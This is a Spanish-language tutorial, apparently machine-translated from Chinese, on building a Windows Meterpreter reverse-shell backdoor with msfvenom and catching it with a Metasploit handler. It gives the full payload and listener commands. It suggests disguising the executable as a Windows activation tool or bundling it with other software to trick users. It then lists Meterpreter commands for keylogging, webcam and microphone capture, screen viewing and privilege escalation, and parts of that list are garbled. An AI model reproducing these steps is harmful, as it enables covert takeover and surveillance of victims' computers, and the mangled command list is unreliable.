

Introducción a MSF

msfencode.es un software utilizado para generar puertas traseras.

MSFvenom es una combinación de Msfpayload y Msfencode, colocando ambas herramientas en una única instancia de Framework. A partir del 8 de junio de 2015, msfvenom reemplazó a msfpayload y msfencode.msfvenom admite múltiples sistemas operativos y arquitecturas, incluidos Windows, Linux, macOS y varias arquitecturas de CPU. Puede generar varios tipos de malware, como shells de enlace y conexión inversa, shells de rebote de Meterpreter, documentos maliciosos, troyanos, etc.

Entorno de demostración

Avión de ataque: kali2023.2

Dron objetivo: Windows 11

Software: msfvenom , msfconsole (integrado en el sistema Kali)

Aquí tengo mi propio Windows 11 como demostración.

2. Pasos de operación

Cuando operamos todos lo hacemos en root, para usarlo primero debemos ingresar al usuario root con mayor autoridad y usar el comando sudo su .

sudo su2. Generar archivo ejecutable



Orden:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<本地ip> LPORT=<本地端口号> –f exe –o <文件名>.exe

La IP local aquí se refiere a su propia IP de Kali, que se puede consultar directamente en Kali usando el comando ifconfig / ip a .

El puerto local se puede configurar en un número de puerto desocupado. Si el número de puerto está ocupado, la generación del archivo fallará.

Puede escribir cualquier nombre que desee en <nombre de archivo> , como la herramienta de activación Win10, lo que puede facilitar el enlace del host de destino.

Por supuesto, MSF también se puede utilizar para penetrar en teléfonos móviles, Mac, Linux, etc. .

ifconfig

Lo que tengo aquí es 192.168.84.128

Utilice el comando ls para verlo, lo que significa que la creación se realizó correctamente.



Luego podemos ver la herramienta Metasploit Framework en la barra de menú y hacer clic en ella directamente, lo que generará automáticamente un programa malicioso.

Nota: Recuerde que este archivo no se puede utilizar ilegalmente ya que afectará a la computadora.

Luego configuramos los parámetros.

Parámetros de configuración

(1) Comando: use exploit/multi/handler (seleccione el módulo)

(2) Comando: configure la carga útil windows/meterpreter/reverse_tcp (seleccione el módulo de ataque)

(3) Comando: configure LhOST 192.168.84.128 (rellene el IP de su propia dirección de host)

(4) Comando: establezca lport 1111 (rellene el número de puerto cuando se acaba de generar el archivo)

(5) Comando: muestre opciones (ver parámetros de configuración)

(6) Comando: exploit -z -j (ejecución en segundo plano)

Abra el archivo ejecutable en la máquina de destino

También podemos disfrazar este programa aquí, cambiar su ícono o empaquetarlo con cierto software, de modo que cuando el usuario lo abra, se instale automáticamente en la computadora de la otra parte.



6. Ver usuarios

(1) Comando: sessions (Ver los usuarios que han sido enganchados)

(2) Comando: sessions -i 1 (Seleccione el usuario a atacar, aquí seleccione el primero)

meterpreterHa invadido con éxito la computadora de la otra parte cuando aparece.

3. Comando Meterpreter para penetrar en la máquina de destino

1. Monitorear la pantalla de la computadora de la máquina de destino

Comando: ejecute vnc -i

2. Para obtener más comandos,

también puede ver la documentación de ayuda, ayuda de comandos

Comando cmd:

cat Leer el contenido del archivo en la pantalla

cd Cambiar la suma de comprobación del directorio Recuperar

la suma de comprobación del archivo

cp Copiar el origen al destino

del Eliminar el archivo especificado

dir Listar el archivo (alias de ls)

Descargar descargar el archivo o directorio

Editar editar archivo

getlwd Imprimir directorio de trabajo local

getwd Imprimir directorio de trabajo

lcd Cambiar directorio de trabajo local

lls Listar archivos locales

lpwd Imprimir directorio de trabajo local

ls Listar archivos

mkdir Crear directorio

mv Mover origen a destino

pwd Imprimir directorio de trabajo

rm Eliminar archivo especificado

rmdir Eliminar

búsqueda de directorio Buscar archivo

columna show_mount Eliminar todos los puntos de montaje/unidades lógicas

cargar Cargar archivos o directorios

pkill Eliminar el proceso por nombre

Comandos de Meterpreter:

keyscan_startComenzar a capturar pulsaciones de teclas (Iniciar registro de teclas)

keyscan_dumpVolcar el búfer de pulsaciones de teclas (Descargar registro de teclas)

keyscan_stopDetener capturar pulsaciones de teclas (Detener registro de teclas)

record_mic X segundos desde el micrófono predeterminado record_mic Grabación de audio (Grabación de audio)

webcam_chat Iniciar chat de video (video, la otra parte) tendrá una ventana emergente)

webcam_list Cámara única (ver la lista de cámaras)

webcam_snap Tomar una instantánea de la cámara especificada (la cámara toma una foto)

webcam_stream Reproducir la transmisión de video desde la cámara especificada (habilitar el monitoreo de la cámara)

enumdesktops Listar todos los disponibles Escritorios y estaciones de ventana a los que se accedió (lista de formularios)

getdesktop Obtener el reinicio actual del escritorio de Meterpreter

Reiniciar el

apagado remoto de la computadora Cerrar el

shell de la computadora remota Colocar el shell de comando del sistema

enumdesktops Listar todos los escritorios y estaciones de ventana accesibles

getdesktop Obtener el tiempo de inactividad del escritorio actual de meterpreter

Devuelve el número de segundos que el usuario remoto ha estado inactivo

Keyboard_send Enviar pulsaciones de teclas

keyevent Enviar eventos de pulsaciones

de teclaskeyscan_dump Volcar el búfer de pulsaciones de teclaskeyscan_startComenzar

a capturar pulsaciones

de teclaskeyscan_stop Detener la captura de pulsaciones de teclas

mouse Enviar eventos del mouse

screenshare Ver

captura de pantalla del escritorio del usuario remoto en tiempo real Tomar captura de pantalla del escritorio interactivo

setdesktop Cambiar Meterpreters Escritorio actual

uictl Controlar algunos componentes de la interfaz de usuario

record_mic Grabar audio desde el micrófono predeterminado durante X segundos

webcam_chat Iniciar chat de video

webcam_list Listar cámaras web

de webcam_snap especificada Tomar un instantánea de una cámara web webcam_stream

Reproducir una secuencia de vídeo desde una cámara web especificada

reproducir Reproducir un archivo de audio de forma de onda (.wav) en el sistema de destino

getsystem Intenta elevar sus privilegios a los del sistema local

ejecutar -f notepad Abrir el Bloc de notas